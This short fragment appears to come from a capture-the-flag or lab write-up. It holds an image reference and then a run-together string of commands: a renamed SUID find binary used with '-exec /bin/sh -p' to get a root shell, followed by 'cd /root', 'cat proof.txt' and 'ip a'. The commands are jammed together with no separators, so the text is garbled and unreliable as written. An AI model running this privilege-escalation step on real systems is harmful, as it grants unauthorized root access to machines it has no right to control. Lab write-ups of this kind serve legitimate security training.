 /opt/fileS . -exec /bin/sh -p \; -quitcd /rootcat proof.txtip a